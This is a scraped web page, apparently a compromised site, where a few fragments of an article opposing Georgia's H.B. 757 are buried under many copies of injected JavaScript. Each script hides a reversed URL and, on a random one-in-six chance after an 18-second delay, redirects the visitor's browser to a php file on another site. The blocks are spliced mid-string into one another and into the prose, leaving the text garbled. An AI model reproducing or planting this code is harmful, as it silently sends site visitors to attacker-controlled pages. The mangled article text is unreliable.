$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to public services by an overwhelming <a href="http://publicreligion.org/research/2016/02/beyond-same-sex-marriage-attitudes-on-lgbt-nondiscrimination-and-religious-exemptions-from-the-2015-american-values-atlas/#.VsZ3Yd-rSvM">66-28 margin.</a>  Georgia is one of 33 states that lack explicit LGBT non-discrimination protections. H.B. 757 heads in the opposite direction and is a despicable attempt by anti-equality activists <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to give explicit cover <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var 